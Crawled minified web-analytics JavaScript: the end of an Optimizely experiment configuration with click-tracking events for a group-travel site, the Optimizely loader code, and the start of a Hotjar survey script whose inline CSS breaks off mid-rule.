"24622810079_online_only", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(4)"}}, {"id": "28346221569", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_date_range_og", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-939756986 > .facet-header"}}, {"id": "28346650259", "viewId": null, "name": null, "category": "other", "apiName": "passport_number_click", "eventType": "custom", "eventFilter": null}, {"id": "28346650858", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_availability_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-23372541 > .facet-header"}}, {"id": "28350390292", "viewId": null, "name": null, "category": "other", "apiName": "gender_click", "eventType": "custom", "eventFilter": null}, {"id": "28357910231", "viewId": null, "name": null, "category": "other", "apiName": "middle_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28358660840", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_search", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".text-search-facet"}}, {"id": "28358820168", "viewId": null, "name": null, "category": "other", "apiName": "first_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28361911205", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_dietary_preferences", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-724749017 > .facet-header"}}, {"id": "28363760305", "viewId": null, "name": null, "category": "other", "apiName": "issuing_authority_click", "eventType": "custom", "eventFilter": null}, {"id": "28371151339", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_price_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-151672070 > .facet-header"}}, {"id": "28372971195", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_group_structure", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-646856232 > .facet-header"}}, {"id": "28374980249", "viewId": null, "name": null, "category": "other", "apiName": "country_of_issue_click", "eventType": "custom", "eventFilter": null}, {"id": "28394341282", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_exclusions", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-14748208 > .facet-header"}}, {"id": "28408070073", "viewId": null, "name": null, "category": "other", "apiName": "last_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28419001113", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_special_offers_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-708265639 > .facet-header"}}, {"id": "28455400759", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_destinations", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-460441003 > .facet-header"}}, {"id": "28498110247", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_idio_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "28499490288", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_interests_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-283306539 > .facet-header"}}, {"id": "28502980106", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_activity_level_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-148528452 > .facet-header"}}, {"id": "28505120236", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_duration_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-464199820 > .facet-header"}}, {"id": "28511390190", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_sort", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mx-4"}}, {"id": "28511740269", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_reset", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "button.px-3"}}, {"id": "28542160077", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_collection_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide02-track"}}, {"id": "28561020085", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(N) > .component-trip-card-standard"}}, {"id": "28653220036", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_collection_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(n) .icc-image"}}, {"id": "28804120016", "viewId": "28801480073", "name": null, "category": "other", "apiName": "24622810079_grandparent_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "29210270030", "viewId": null, "name": null, "category": "other", "apiName": "slider_location_click", "eventType": "custom", "eventFilter": null}, {"id": "29431330680", "viewId": "29326400323", "name": null, "category": "other", "apiName": "24622810079_submit_3", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29468200366", "viewId": "29342110405", "name": null, "category": "other", "apiName": "24622810079_submit_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".peyton .cr-submit"}}, {"id": "29470150088", "viewId": "29482990314", "name": null, "category": "other", "apiName": "24622810079_submit_6", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29487790021", "viewId": "29470550021", "name": null, "category": "other", "apiName": "24622810079_submit_5", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29495020103", "viewId": "29442200383", "name": null, "category": "other", "apiName": "24622810079_leadmodal_T7916wnt6zdsEWGa2ke4t", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#lead-form .cr-submit"}}, {"id": "29501090029", "viewId": "29469730400", "name": null, "category": "other", "apiName": "24622810079_submit_4", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30198830080", "viewId": "30124331432", "name": null, "category": "other", "apiName": "24622810079_submit__dl", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30211790186", "viewId": "30213950127", "name": null, "category": "other", "apiName": "24622810079_calendly_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "a.btn-danger"}}, {"id": "30216660220", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_notify_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "30295150331", "viewId": null, "name": null, "category": "other", "apiName": "rearrangeContactMeClickButton", "eventType": "custom", "eventFilter": null}, {"id": "30347070590", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_contact_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "30392360409", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oal-header"}}, {"id": "30410070458", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reading_list_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".callout-card"}}, {"id": "30418690315", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mt-3"}}, {"id": "30421900218", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_experts_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oex-tabs"}}, {"id": "30433830266", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_lodging__meals_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) > a.tpn-menu-item"}}, {"id": "30436300262", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cov-button"}}, {"id": "30436480360", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_all_experts_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".small-icons"}}, {"id": "30438990340", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_itinerary_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(3) > a.tpn-menu-item"}}, {"id": "30440030334", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".activity-level-card"}}, {"id": "30440770199", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reviews_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(6) > a.tpn-menu-item"}}, {"id": "30446010237", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_new_warrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-link-with-arrow"}}, {"id": "30446040353", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_suggested_reading_list_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".orl-header.collapsed"}}, {"id": "30449440365", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_overview_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(1) > a.tpn-menu-item"}}, {"id": "30449990152", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".otl-button"}}, {"id": "30454000136", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_dates__prices_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(2) > a.tpn-menu-item"}}, {"id": "30457200327", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_full_itinerary_new_wo_arrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-lwa-text"}}, {"id": "30459150189", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_travel_information_modal", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".getting-there > div.tpn-menu-item"}}, {"id": "4614845161537536", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4780687002173440", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "4980937453207552", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_presidents_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".interest-block div:nth-of-type(3) > a"}}, {"id": "5013847942103040", "viewId": "6127755713052672", "name": null, "category": "other", "apiName": "24622810079_submit_explore_more", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5045933310738432", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5104352411516928", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_trip_card_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-trip-card-standard"}}, {"id": "5119999023513600", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_notify_me_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "5142318752202752", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5246022146850816", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5286983266729984", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_content_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rms-link-container"}}, {"id": "5336164920459264", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_leads", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5447167746244608", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DM_Vp6iEVwt7GYUJuw7EvKED", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "5613643933417472", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_FFk5hdgninhV5AyVasStA", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "5650521898352640", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5767929392791552", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_dl_subit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5933309658660864", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "p.editor-section-header > a"}}, {"id": "5942993786503168", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5987772276670464", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}}, {"id": "6124124599222272", "viewId": "5008034397683712", "name": null, "category": "other", "apiName": "24622810079_np_lead_submit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6128908374900736", "viewId": "6374614528425984", "name": null, "category": "other", "apiName": "24622810079_trip_cards_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-searchResults"}}, {"id": "6140657861918720", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6147558716735488", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_video", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".w-vulcan--background"}}, {"id": "6157275560148992", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_lead_submission", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6203238857310208", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6283125261598720", "viewId": "6682355172114432", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6303695021801472", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6303952212328448", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_information", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-info-button"}}, {"id": "6321287207845888", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6392144739434496", "viewId": null, "name": null, "category": "other", "apiName": "item_brand_captured", "eventType": "custom", "eventFilter": null}, {"id": "6468966135103488", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1_E9UpEReyfRRhWTweNko66", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "6539930134904832", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_DrmCt5GTKtVej9hJQfvDh", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "6598394815184896", "viewId": "6631830430941184", "name": null, "category": "other", "apiName": "24622810079_lead_submission_button", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6630837278474240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_LTaK1B2X39Ui1PWkLvFat", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "6630883415818240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcic_7vZLmNH9H2qYZAvzLS7dr", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "6692678448971776", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".sidebar > div:nth-of-type(5) a"}}, {"id": "6748881384374272", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_info", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-button-cell > .btn-cardinal"}}], "dimensions": [{"id": "27966830148", "name": null, "apiName": "new-or-return-user", "segmentId": null}], "interestGroups": [], "tagGroups": []},l=__webpack_require__(94),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),s.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),c.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var h="true"===a.get("useLocalBundle");s.setOptOut(!1);var v=h?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";c.addScriptAsync(v)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(5633).setupPreviewGlobal(),__webpack_require__(5633).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),c.addScriptSync("https://cdn.optimizely.com/js/preview2/24622810079.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),c.addScriptSync(o),__webpack_require__(5633).setupPreviewGlobal(),c.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)})),c.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&t();var m,_,w;n.timeEnd("block");var y=n.now();n.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(771).handleError(e)}catch(err){console.log(err)}}})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://script.hj.contentsquare.net/survey-v2.aedb8bf0b3069e2d06f4.js
body_size: 62652
content:
/*! For license information please see survey-v2.aedb8bf0b3069e2d06f4.js.LICENSE.txt */

!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=(new Error).stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="94c117f9-8135-5b06-b909-c84b088eb07e")}catch(e){}}();
!function(){var e={62:function(e,n,t){t.p=hj.scriptDomain},5340:function(e,n,t){"use strict";t.r(n);var r=t(5933),o=t.n(r),i=t(2384),a=t.n(i),l=t(1482),s=t.n(l),c=t(2437),u=t.n(c),d=t(7334),p=t.n(d),f=t(6922),h=t.n(f),m=t(6385),_=t.n(m),v=t(3012),y=t.n(v),b=t(2825),g=t.n(b),w=o()((function(e){return e[1]})),x=a()(s()),k=a()(s(),{hash:"#iefix"}),j=a()(u()),S=a()(p()),C=a()(h()),M=a()(_(),{hash:"#hotjar"}),P=a()(y()),O=a()(g());w.push([e.id,"._hj-Pbej5__styles__resetStyles *{line-height:normal;font-family:Arial, sans-serif, Tahoma !important;text-transform:initial !important;letter-spacing:normal !important}._hj-Pbej5__styles__resetStyles *::before,._hj-Pbej5__styles__resetStyles *::after{box-sizing:initial}._hj-Pbej5__styles__resetStyles div{height:auto}._hj-Pbej5__styles__resetStyles button{display:inline-block;height:auto;font-size:1rem}._hj-Pbej5__styles__resetStyles div,._hj-Pbej5__styles__resetStyles span,._hj-Pbej5__styles__resetStyles p,._hj-Pbej5__styles__resetStyles a,._hj-Pbej5__styles__resetStyles button{font-weight:normal !important}._hj-Pbej5__styles__resetStyles div,._hj-Pbej5__styles__resetStyles span,._hj-Pbej5__styles__resetStyles p,._hj-Pbej5__styles__resetStyles a,._hj-Pbej5__styles__resetStyles img,._hj-Pbej5__styles__resetStyles strong,._hj-Pbej5__styles__resetStyles form,._hj-Pbej5__styles__resetStyles label{border:0;font-size:100%;vertical-align:baseline;background:transparent;margin:0;padding:0;float:none !important}._hj-Pbej5__styles__resetStyles span{color:inherit}._hj-Pbej5__styles__resetStyles ol,._hj-Pbej5__styles__resetStyles ul,._hj-Pbej5__styles__resetStyles li{list-style:none !important;margin:0 !important;padding:0 !important}._hj-Pbej5__styles__resetStyles li:before,._hj-Pbej5__styles__resetStyles li:after{content:none !important}._hj-Pbej5__styles__resetStyles hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}._hj-Pbej5__styles__resetStyles input[type='submit'],._hj-Pbej5__styles__resetStyles input[type='button'],._hj-Pbej5__styles__resetStyles button{margin:0;padding:0;float:none !important}._hj-Pbej5__styles__resetStyles input,._hj-Pbej5__styles__resetStyles select,._hj-Pbej5__styles__resetStyles a img{vertical-align:middle}._hj-s3UIi__styles__globalStyles *,._hj-s3UIi__styles__globalStyles *::before,._hj-s3UIi__styles__globalStyles *::after{box-sizing:border-box}@font-face{font-family:'hotjar';src:url("+x+");src:url("+k+') format("embedded-opentype"),url('+j+') format("woff2"),url('+S+') format("truetype"),url('+C+') format("woff"),url('+M+") format(\"svg\");font-weight:normal;font-style:normal}@keyframes _hj-eYRYp__styles__spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes _hj-5\\+Z5O__styles__colors{0%{border-color:#f4364c;border-top-color:transparent}25%{border-color:#00a2f2;border-top-color:transparent}50%{border-color:#efb60c;border-top-color:transparent}75%{border-color:#42ca49;border-top-color:transparent}100%{border-color:#f4364c;border-top-color:transparent}}._hj-s3UIi__styles__globalStyles p{color:inherit !important}._hj-s3UIi__styles__globalStyles a,._hj-s3UIi__styles__globalStyles a:link,._hj-s3UIi__styles__globalStyles a:hover,._hj-s3UIi__styles__globalStyles a:active{color:inherit !important;text-decoration:underline}._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon{speak:none !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;overflow-wrap:normal !important;word-break:normal !important;word-wrap:normal !important;white-space:nowrap !important;line-height:normal !important;-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale !important;vertical-align:middle !important}._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon,._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon:before,._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon:after,._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon *,._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon *:before,._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon *:after{font-family:'hotjar' !important;display:inline-block !important;direction:ltr !important}._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon:before{color:inherit !important}._hj-s3UIi__styles__globalStyles ._hj-dk3Fb__styles__iconX:before{content:'\\e803'}._hj-s3UIi__styles__globalStyles ._hj-9iDZB__styles__iconOk:before{content:'\\e804'}._hj-s3UIi__styles__globalStyles ._hj-t13KX__styles__iconError:before{content:'\\e90c'}._hj-s3UIi__styles__globalStyles ._hj-D\\+oDX__styles__iconLogo:before{content:'\\e806'}._hj-s3UIi__styles__globalStyles ._hj-Nbq9C__styles__iconSelectElement:before{content:'\\e91a'}._hj-s3UIi__styles__globalStyles ._hj-mtJG6__styles__surveyIcons{background-repeat:no-repeat;width:16px;height:16px;display:inline-block !important;zoom:1;vertical-align:middle}._hj-widget-theme-light ._hj-s3UIi__styles__globalStyles ._hj-mtJG6__styles__surveyIcons{background-image:url("+P+")}._hj-widget-theme-dark ._hj-s3UIi__styles__globalStyles ._hj-mtJG6__styles__surveyIcons{background-image:url("+O+")}._hj-s3UIi__styles__globalStyles ._hj-EZqbk__styles__inputField{font-family:Arial, sans-serif, Tahoma;font-size:14px;color:#333 !important;padding:6px !important;text-indent:0 !important;height:30px;width:100%;min-width:100%;background:white;border:1px solid !important;outline:none !important;max-width:none !important;float:none;border-radius:3px}._hj-s3UIi__styles__globalStyles ._hj-AwaE7__styles__textarea{resize:none;height:100px}._hj-s3UIi__styles__globalStyles ._hj-EIBGi__styles__basicButton,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton{cursor:pointer;text-decoration:none;text-transform:capitalize;font-size:14px;font-weight:bold;padding:6px 16px !important;border:0;outline:0;display:inline-block;vertical-align:top;width:auto;zoom:1;transition:all 0.2s ease-in-out;box-shadow:0 2px 3px 0 rgba(0,0,0,0.15);border-radius:4px;color:white}._hj-s3UIi__styles__globalStyles ._hj-EIBGi__styles__basicButton:hover,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:hover,._hj-s3UIi__styles__globalStyles ._hj-EIBGi__styles__basicButton:focus,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:focus,._hj-s3UIi__styles__globalStyles ._hj-EIBGi__styles__basicButton:active,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:active{background:#00a251}._hj-s3UIi__styles__globalStyles ._hj-EIBGi__styles__basicButton[disabled],._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton[disabled]{cursor:default}._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton{font-size:14px !important;font-weight:500 !important;padding:6px 16px !important;border:0 !important;outline:0 !important;min-height:initial !important;width:auto !important;min-width:initial !important;background:var(--hjFeedbackAccentColor) !important;color:var(--hjFeedbackAccentTextColor) !important;box-shadow:none !important}._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:hover,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:focus,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:active{background:var(--hjFeedbackAccentActiveColor) !important}._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:focus{background:var(--hjFeedbackAccentColor) !important;box-shadow:0 0 0 1px var(--hjFeedbackPrimaryColor),0 0 0 3px var(--hjFeedbackAccentColor) !important}._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:hover{background:var(--hjFeedbackAccentHoverColor) !important}._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton[disabled]{cursor:default;background:var(--hjFeedbackDisabledAccentColor) !important;color:var(--hjFeedbackDisabledAccentTextColor) !important}._hj-s3UIi__styles__globalStyles ._hj-F457\\+__styles__clearButton{cursor:pointer;text-decoration:underline;font-size:13px !important;padding:0 10px !important;border:0 !important}._hj-s3UIi__styles__globalStyles ._hj-F457\\+__styles__clearButton,._hj-s3UIi__styles__globalStyles ._hj-F457\\+__styles__clearButton:hover,._hj-s3UIi__styles__globalStyles ._hj-F457\\+__styles__clearButton:focus,._hj-s3UIi__styles__globalStyles ._hj-F457\\+__styles__clearButton:active{background:transparent !important}._hj-s3UIi__styles__globalStyles ._hj-hTm4\\+__styles__answersContentWrapper{padding:4px 12px 16px 12px}._hj-s3UIi__styles__globalStyles ._hj-ag9y\\+__styles__spinner{border:1px solid rgba(0,0,0,0.6);border-top-color:transparent !important;border-radius:50%;transform:rotate(0deg);animation:_hj-eYRYp__styles__spin 0.4s linear infinite, _hj-5\\+Z5O__styles__colors 5.6s ease-in-out infinite}._hj-s3UIi__styles__globalStyles ._hj-H1LCt__styles__widget{font-size:13px 